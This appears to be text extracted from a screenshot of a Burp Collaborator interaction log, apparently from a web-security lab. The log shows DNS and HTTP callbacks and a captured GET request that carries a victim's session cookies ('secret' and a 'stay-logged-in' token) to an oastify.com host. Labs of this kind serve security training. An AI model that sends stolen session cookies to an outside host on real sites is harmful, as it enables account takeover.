 # Time Type Payload Source IP address Comment
1 2025-Sep-22 09:04:43.951 UTC DNS vmlgy8ynt2nezzj63uyq13vr8iea23qs 34.245.82.59
2 2025-Sep-22 09:04:43.952 UTC DNS vmlgy8ynt2nezzj63uyq13vr8iea23qs 34.245.205.105
3 2025-Sep-22 09:04:43.952 UTC DNS vmlgy8ynt2nezzj63uyq13vr8iea23qs 3.251.105.101
4 2025-Sep-22 09:04:43.951 UTC DNS vmlgy8ynt2nezzj63uyq13vr8iea23qs 34.245.82.34
5 2025-Sep-22 09:04:44.011 UTC HTTP vmlgy8ynt2nezzj63uyq13vr8iea23qs 34.253.173.2
6 2025-Sep-22 09:04:44.106 UTC HTTP vmlgy8ynt2nezzj63uyq13vr8iea23qs 34.253.173.2
7 2025-Sep-22 09:04:44.106 UTC HTTP vmlgy8ynt2nezzj63uyq13vr8iea23qs 34.253.173.2
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex Hackvertor \n
1 GET /?key=secret=Sq5lmz3bszN79SzWyrmRhsQ97mTA865p;%20stay-logged-in=Y2FybG9z0jI2MzIzYzE2ZDVmNGRhYmZmM2JiMTM2ZjI0NjBh0TQz HTTP/1.1
2 Host: vmlgy8ynt2nezzj63uyq13vr8iea23qs.oastify.com
3 Connection: keep-alive
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 sec-ch-ua: "Google Chrome";v="125", "Chromium";v="125", "Not.A/Brand";v="24"
8 sec-ch-ua-mobile: ?0
9 sec-ch-ua-platform: "Linux"
0 Sec-Fetch-Site: cross-site
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-Dest: document
3 Accept-Encoding: gzip, deflate, br, zstd
Search
0 highlights
Inspector
Selection 67 (0x4
Selected text
stay-logged-in=Y2FybG9z0jI2MzI
ZDVmNGRhYmZmM2JiMTM2ZjI0NjBh0T
Request attributes
Request query parameters